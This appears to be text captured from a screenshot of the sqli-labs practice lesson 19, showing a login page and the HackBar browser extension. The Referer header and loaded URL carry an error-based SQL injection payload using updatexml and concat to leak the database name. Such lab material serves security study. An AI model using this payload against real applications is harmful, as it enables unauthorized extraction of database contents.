 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 221.196.72.198
Your Referer is: http://45.32.113.109:40430/Less-19/?id=%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1))
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-19/?id= ',1,updatexml(1,concat(0x7e, database(),0x7e),1))#